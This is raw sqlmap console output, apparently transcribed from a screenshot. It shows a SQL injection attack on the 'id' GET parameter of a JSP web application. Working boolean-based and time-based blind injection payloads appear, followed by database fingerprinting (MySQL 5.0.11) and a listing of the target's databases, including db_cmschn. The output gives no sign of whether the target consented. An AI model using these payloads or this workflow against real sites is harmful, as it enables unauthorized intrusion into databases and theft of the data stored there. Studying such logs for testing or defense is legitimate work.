 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:00:56
[16:00:56] [INFO] resuming back-end DBMS 'mysql'
[16:00:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=24662' AND 1904=1904 AND 'dtVi'='dtVi&class_id=29&article_class_
id=8
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=24662' AND SLEEP(5) AND 'ISVG'='ISVG&class_id=29&article_class_i
d=8
---
[16:00:57] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:00:57] [INFO] fetching database names
[16:00:57] [INFO] fetching number of databases
[16:00:57] [INFO] resumed: 3
[16:00:57] [INFO] resumed: information_schema
[16:00:57] [INFO] resumed: db_cmschn
[16:00:57] [INFO] resumed: test
available databases [3]:
[*] db_cmschn
[*] information_schema
[*] test